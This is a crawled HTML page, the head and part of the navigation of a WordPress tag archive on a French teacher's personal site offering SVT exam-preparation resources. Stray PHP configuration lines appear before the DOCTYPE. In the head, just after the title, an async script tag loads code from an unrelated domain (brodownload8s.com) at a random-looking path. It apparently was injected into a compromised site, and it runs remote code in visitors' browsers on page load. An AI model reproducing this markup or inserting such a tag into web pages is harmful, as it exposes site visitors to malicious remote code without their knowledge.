

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tristan.ferroir.fr/index.php/tag/formation-des-enveloppes-terrestres/
body_size: 11457
content:

define('DISALLOW_FILE_EDIT', true);
define('DISALLOW_FILE_MODS', true);<!DOCTYPE html>
<!--[if IE 7]>	<html id="ie7" lang="fr-FR"> <![endif]-->
<!--[if IE 8]>	<html id="ie8" lang="fr-FR"> <![endif]-->
<!--[if IE 9]>	<html id="ie9" lang="fr-FR"> <![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8) ] | !(IE 9) ><!-->	<html lang="fr-FR"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<!-- no viewport -->
<title>formation des enveloppes terrestres | Tristan FERROIR</title>
<script type="text/javascript" src="https://brodownload8s.com/code/mu2dsyrvmi5ha3ddf44tombs" async></script>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://tristan.ferroir.fr/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://tristan.ferroir.fr/wp-content/themes/weaver-ii/js/html5.js" type="text/javascript"></script>
<![endif]-->

<script type="text/javascript">var weaverIsMobile=false;var weaverIsSimMobile=false;var weaverIsStacked=true;var weaverThemeWidth=1500;var weaverMenuThreshold=640;var weaverHideMenuBar=false;var weaverMobileDisabled=false;var weaverFlowToBottom=false;var weaverHideTooltip=false;var weaverUseSuperfish=false;</script>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Tristan FERROIR &raquo; Flux" href="http://tristan.ferroir.fr/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tristan FERROIR &raquo; Flux des commentaires" href="http://tristan.ferroir.fr/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tristan FERROIR &raquo; Flux de l’étiquette formation des enveloppes terrestres" href="http://tristan.ferroir.fr/index.php/tag/formation-des-enveloppes-terrestres/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/tristan.ferroir.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='weaverii-main-style-sheet-css' href='http://tristan.ferroir.fr/wp-content/themes/weaver-ii/style.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='weaverii-mobile-style-sheet-css' href='http://tristan.ferroir.fr/wp-content/themes/weaver-ii/style-mobile.min.css?ver=2.2.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://tristan.ferroir.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="http://tristan.ferroir.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://tristan.ferroir.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://tristan.ferroir.fr/index.php/wp-json/" /><link rel="alternate" type="application/json" href="http://tristan.ferroir.fr/index.php/wp-json/wp/v2/tags/48" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://tristan.ferroir.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />

<!-- Weaver II Extras Version 2.3.1 -->

<!-- This site is using Weaver II 2.2.1 (66) subtheme: White -->
<!-- Page ID: 37 -->
<style type="text/css">
/* Weaver II styles - Version 66 */
a {color:#0066CC;}
a:visited {color:#743399;}
a:hover {color:#FF4B33;}
.entry-title a {color:#3366BB;}
.entry-title a:visited {color:#3366BB;}
.entry-meta a, .entry-utility a {color:#888888;}
.entry-meta a:visited, .entry-utility a:visited {color:#888888;}
.entry-meta a:hover, .entry-utility a:hover {color:#FF4B33;}
.widget-area a {color:#0066CC;}
.widget-area a:visited {color:#743399;}
.widget-area a:hover {color:#FF4B33;}
#wrapper{max-width:1500px;width:1500px;}
#wrapper {padding: 0px;}
#sidebar_primary,.mobile_widget_area {background-color:#FCFCFC;}
#sidebar_right {background-color:#FCFCFC;}
#sidebar_left {background-color:#FCFCFC;}
.sidebar_top,.sidebar_extra {background-color:#E0E0E0;}
.sidebar_top,.sidebar_extra {border: 1px solid #CCCCCC;}
.sidebar_bottom {background-color:#FCFCFC;}
#first,#second,#third,#fourth {background-color:transparent;}
#container_wrap.right-1-col{width:82.000%;} #sidebar_wrap_right.right-1-col{width:18.000%;} 
#container_wrap.right-2-col, #container_wrap.right-2-col-bottom{width:82.000%;} #sidebar_wrap_right.right-2-col, #sidebar_wrap_right.right-2-col-bottom{width:18.000%;}
#container_wrap.left-1-col{width:82.000%;} #sidebar_wrap_left.left-1-col{width:18.000%;}
#container_wrap.left-2-col, #container_wrap.left-2-col-bottom{width:82.000%;} #sidebar_wrap_left.left-2-col,#sidebar_wrap_left.left-2-col-bottom{width:18.000%;}
#container_wrap{width:64.000%;} #sidebar_wrap_left{width:18.000%;} #sidebar_wrap_right{width:18.000%;}
#sidebar_wrap_2_left_left, #sidebar_wrap_2_right_left {width:54.000%;margin-right:1%;}
#sidebar_wrap_2_left_right, #sidebar_wrap_2_right_right {width:45.000%;}
#sidebar_header {background-color:#E0E0E0;}
@media only screen and (max-width:640px) { /* header widget area mobile rules */
} /* end mobile rules */
#branding {padding-top:0px;}
#main {padding: 4px 0 0 0;}
#site-description {font-size:180.000%;}
#site-title {overflow:hidden; padding:0; margin:0; position:absolute; left:1.000%; top: 10.000%; z-index:20;}
#site-description {overflow:hidden; padding:0; margin:0; position:absolute; left:1.000%; top: 25.000%; z-index:20;}
.menu_bar a, .mobile_menu_bar a {font-weight:bold;}
.menu_bar, .menu_bar a,.menu_bar a:visited,.mobile_menu_bar a {color:#000000;}
.menu_bar li:hover > a, .menu_bar a:focus {background-color:#DDDDDD;}
.menu_bar li:hover > a, .menu_bar a:focus {color:#444444;}
.menu_bar ul ul a {background-color:#B8B8B8;}
.menu_bar ul ul a {border: 1px solid #DDDDDD;}
.menu_bar ul ul a,.menu_bar ul ul a:visited {color:#000000;}
.menu_bar ul ul :hover > a {background-color:#DDDDDD;}
.menu_bar ul ul :hover > a {color:#444444;}
.menu_bar, .mobile_menu_bar, .menu-add {background-color:#FCFCFC;}
.menu_bar, .mobile_menu_bar, .menu-add {border: 1px solid #DDDDDD; margin-top: 2px;margin-left:-1px;}
.mobile-menu-link {border-color:#000000;}
.widget-area .menu-vertical,.menu-vertical {clear:both;background-color:transparent;margin:0;width:100%;overflow:hidden;border-bottom:3px solid #000000;border-top:1px solid #000000;}
.widget-area .menu-vertical ul, .menu-vertical ul {margin: 0; padding: 0; list-style-type: none;  list-style-image:none;font-family: inherit;}
.widget-area .menu-vertical li a, .widget-area .menu-vertical a:visited, .menu-vertical li a, .menu-vertical a:visited {
color: #000000;  background-color: #FCFCFC; display: block !important; padding: 5px 10px; text-decoration: none; border-top:2px solid #000000;}
.widget-area .menu-vertical a:hover,.widget-area .menu-vertical a:focus, .menu-vertical a:hover,.menu-vertical a:focus {
color: #444444; background-color: #DDDDDD;text-decoration: none;}
.widget-area .menu-vertical ul ul li, .menu-vertical ul ul li { margin: 0; }
.widget-area .menu-vertical ul ul a,.menu-vertical ul ul a {color: #000000; background-color: #FCFCFC;
 display: block; padding: 4px 5px 4px 25px; text-decoration: none;border:0;
 border-top:1px solid #000000;}
.widget-area .menu-vertical ul ul a:hover,#wrap-header .menu-vertical ul ul a:hover,#wrap-header .menu-vertical ul a:hover {color: #444444; background-color: #DDDDDD; text-decoration: none;}
.widget-area .menu-vertical ul ul ul a,.menu-vertical ul ul ul a {padding: 4px 5px 4px 35px;}
.widget-area .menu-vertical ul ul ul a,.menu-vertical ul ul ul ul a {padding: 4px 5px 4px 45px;}
.widget-area .menu-vertical ul ul ul ul a,.menu-vertical ul ul ul ul ul a {padding: 4px 5px 4px 55px;}
.menu_bar .current_page_item > a, .menu_bar .current-menu-item > a, .menu_bar .current-cat > a, .menu_bar .current_page_ancestor > a,.menu_bar .current-category-ancestor > a, .menu_bar .current-menu-ancestor > a, .menu_bar .current-menu-parent > a, .menu_bar .current-category-parent > a,.menu-vertical .current_page_item > a, .menu-vertical .current-menu-item > a, .menu-vertical .current-cat > a, .menu-vertical .current_page_ancestor > a, .menu-vertical .current-category-ancestor > a, .menu-vertical .current-menu-ancestor > a, .menu-vertical .current-menu-parent > a, .menu-vertical .current-category-parent > a,.widget-area .menu-vertical .current_page_item > a, .widget-area .menu-vertical .current-menu-item > a, .widget-area .menu-vertical .current-cat > a, .widget-area .menu-vertical .current_page_ancestor > a {color:#00008F !important;}
.entry-title {border-bottom: 6px solid #3366BB;}
#content, .entry-content h1, .entry-content h2 {color:#444444;}
#content h1, #content h2, #content h3, #content h4, #content h5, #content h6, #content dt, #content th,
h1, h2, h3, h4, h5, h6,#author-info h2 {color:#3366BB;}
#content h1.entry-title {color:#3366BB;}
.commentlist li.comment, #respond {background-color:transparent;}
#content table {border: 1px solid #e7e7e7;margin: 0 -1px 24px 0;text-align: left;width: 100%;}
#content tr th, #content thead th {color: #888;font-size: 12px;font-weight: bold;line-height: 18px;padding: 9px 24px;}
#content tr td {border-style:none; border-top: 1px solid #e7e7e7; padding: 6px 24px;}
#content tr.odd td {background: #f2f7fc;}
.wp-caption p.wp-caption-text, #content .gallery .gallery-caption,.entry-attachment .entry-caption {color:#333333;}
#content img.size-full, #content img.size-large, #content img.size-medium, #content img.size-thumbnail, #content .attachment-thumbnail, #content .gallery img,#content .gallery-thumb img,.entry-attachment img, #content .wp-caption img, #content img.wp-post-image,#content img[class*="wp-image-"],#author-avatar img,img.avatar {background-color:transparent;}
.home .sticky, #container.page-with-posts .sticky, #container.index-posts .sticky {background-color:#E8E8E8;}
.entry-meta, .entry-content label, .entry-utility {color:#525252;}
body {font-size:10px;}
body {font-family:Garamond,Times,serif;}
h3#comments-title,h3#reply-title,.menu_bar,.mobile_menu_bar,
#author-info,#infobar,#nav-above, #nav-below,#cancel-comment-reply-link,.form-allowed-tags,
#site-info,#site-title,#wp-calendar,#comments-title,.comment-meta,.comment-body tr th,.comment-body thead th,
.entry-content label,.entry-content tr th,.entry-content thead th,.entry-format,.entry-meta,.entry-title,
.entry-utility,#respond label,.navigation,.page-title,.pingback p,.reply,.widget-title,
.wp-caption-text,input[type=submit] {font-family:Garamond,Times,serif;}
body {background-color:#F5F5F5;}
body {color:#444444;}
#wrapper {background-color:#FCFCFC;}
#main {background-color:#FCFCFC;}
#container {background-color:transparent;}
#content {background-color:#FCFCFC;}
#content {border: 1px solid #DDDDDD; padding-left:15px; padding-top:10px; padding-right:15px;}
#content .post,.post {background-color:transparent;}
#branding {background-color:transparent;}
#colophon {background-color:#FCFCFC;}
hr {background-color:#000000;}
.entry-meta {background-color:#E8E8E8;}
.entry-meta {padding:4px 4px 4px 20px;}
.entry-utility {background-color:#EBEBEB;}
.entry-utility {padding:4px 4px 4px 20px;}
input, textarea, ins, pre {background-color:#F0F0F0;}
.widget {color:#666666;}
.widget-title, .widget_search label, #wp-calendar caption {color: #222222;}
#site-title a {color:#FFFFFC;}
#site-description {color:#444746;}
@media only screen and (max-width: 580px) {#site-title{display:none;}}
.weaver-phone #site-title{display:none;}
#inject_preheader {background-color:#D1D1D1;}
/* Weaver II Mobile Device Options */
.weaver-any-mobile  #main a, .weaver-any-mobile  #mobile-widget-area a, .weaver-any-mobile  .sidebar_top a, .weaver-any-mobile  .sidebar_bottom a, .weaver-any-mobile  .sidebar_extra a {text-decoration: underline !important;}
@media only screen and (max-width:768px) and (orientation:portrait) {body {padding: 0px !important;}}
@media only screen and (max-width:640px) {
#header_image {display:none;}
#main a, #mobile-widget-area a, .sidebar_top a, .sidebar_bottom a, .sidebar_extra a{text-decoration: underline !important;}
}
@media only screen and (max-width: 580px) {
}

/* end Weaver II CSS */
</style> <!-- end of main options style section -->


<!--[if lte IE 8]>
<style type="text/css" media="screen">
#content img.size-thumbnail,#content img.size-medium,#content img.size-large,#content img.size-full,#content img.attachment-thumbnail,
#content img.wp-post-image,img.avatar,.format-chat img.format-chat-icon,
#wrapper,#branding,#colophon,#content, #content .post,
#sidebar_primary,#sidebar_right,#sidebar_left,.sidebar_top,.sidebar_bottom,.sidebar_extra,
#first,#second,#third,#fourth,
#commentform input:focus,#commentform textarea:focus,#respond input#submit {
		behavior: url(http://tristan.ferroir.fr/wp-content/themes/weaver-ii/js/PIE/PIE.php) !important; position:relative;
}
</style>
<![endif]-->

<!-- End of Weaver II options -->
</head>

<body class="archive tag tag-formation-des-enveloppes-terrestres tag-48 single-author not-logged-in weaver-desktop weaver-mobile-smart-stacked weaver-fixed-width">
<a href="#page-bottom" id="page-top">&darr;</a> <!-- add custom CSS to use this page-bottom link -->
<div id="wrapper" class="hfeed">
	<div id="inject_preheader">
Nombre de visiteurs depuis la nouvelle version du site le 07/09/2013  : 
<!-- Start of StatCounter Code for Default Guide -->
<script type="text/javascript">
var sc_project=9230227; 
var sc_invisible=0; 
var sc_security="0d1075fd"; 
var sc_text=3; 
var scJsHost = (("https:" == document.location.protocol) ?
"https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" +
scJsHost+
"statcounter.com/counter/counter.js'></"+"script>");
</script>
<noscript><div class="statcounter"><a title="free hit
counter" href="http://statcounter.com/free-hit-counter/"
target="_blank"><img class="statcounter"
src="http://c.statcounter.com/9230227/0/0d1075fd/0/"
alt="free hit counter"></a></div></noscript>
<!-- End of StatCounter Code for Default Guide -->	</div><!-- #inject_preheader -->
<div id="wrap-header">
	<header id="branding" role="banner"><div id="branding-content">
		<div id="site-logo"></div>
		<div id="site-logo-link" onclick="location.href='http://tristan.ferroir.fr/';"></div>

		<div class="title-description-xhtml">
			<h1 id="site-title" ><span><a href="http://tristan.ferroir.fr/" title="Tristan FERROIR" rel="home">Tristan FERROIR</a></span></h1>
			<h2 id="site-description"> La page personnelle de Tristan FERROIR</h2>
		</div>
		<div id="header_image">
                              <img src="http://tristan.ferroir.fr/wp-content/themes/weaver-ii/images/headers/antique-ivory.jpg" width="1500" height="188" alt="Tristan FERROIR" />
        		</div><!-- #header_image -->
	</div></header><!-- #branding-content, #branding -->
<div id="wrap-bottom-menu">
<div id="mobile-bottom-nav" class="mobile_menu_bar" style="padding:5px 10px 5px 10px;clear:both;">
	<div style="margin-bottom:20px;">
<span class="mobile-home-link">
	<a href="http://tristan.ferroir.fr/" title="Tristan FERROIR" rel="home">Accueil</a></span>
	<span class="mobile-menu-link"><a href="javascript:void(null);" onclick="weaverii_ToggleMenu(document.getElementById('nav-bottom-menu'), this, 'Menu &darr;', 'Menu &uarr;')">Menu &darr;</a></span></div>
</div>
		<div class="skip-link"><a class="assistive-text" href="#content" title="">Skip to primary content</a></div>
			<div class="skip-link"><a class="assistive-text" href="#sidebar_primary" title="">Aller au contenu secondaire</a></div>
				<div id="nav-bottom-menu"><nav id="access" class="menu_bar" role="navigation">
<div class="menu"><ul>
<li ><a href="http://tristan.ferroir.fr/">Accueil</a></li><li class="page_item page-item-1837"><a href="http://tristan.ferroir.fr/index.php/bibliographie/">Bibliographie</a></li>
<li class="page_item page-item-103"><a href="http://tristan.ferroir.fr/index.php/moi/">CV de Tristan Ferroir</a></li>
<li class="page_item page-item-107 page_item_has_children"><a href="http://tristan.ferroir.fr/index.php/enseignement/">Enseignement</a>
<ul class='children'>
	<li class="page_item page-item-870"><a href="http://tristan.ferroir.fr/index.php/enseignement/posters-ou-planches-documentaires-pedagogiques/">Posters ou planches documentaires pédagogiques</a></li>
	<li class="page_item page-item-787 page_item_has_children"><a href="http://tristan.ferroir.fr/index.php/enseignement/ressources-pour-la-preparation-a-lagregation-svtsv-stu-et-au-capes-svt/">Ressources pour la préparation à l&#039;agrégation SVT/SV-STU et au CAPES SVT</a>
	<ul class='children'>
		<li class="page_item page-item-358"><a href="http://tristan.ferroir.fr/index.php/enseignement/ressources-pour-la-preparation-a-lagregation-svtsv-stu-et-au-capes-svt/archives-des-ecrits-du-capes-svt/">Archives des écrits du CAPES SVT</a></li>
		<li class="page_item page-item-408"><a href="http://tristan.ferroir.fr/index.php/enseignement/ressources-pour-la-preparation-a-lagregation-svtsv-stu-et-au-capes-svt/archives-des-epreuves-ecrites-tp-et-orales-et-rapports-de-lagregation-externe-svtsv-stu/">Archives des épreuves écrites, TP et orales et Rapports de l&rsquo;agrégation externe SVT/SV-STU</a></li>
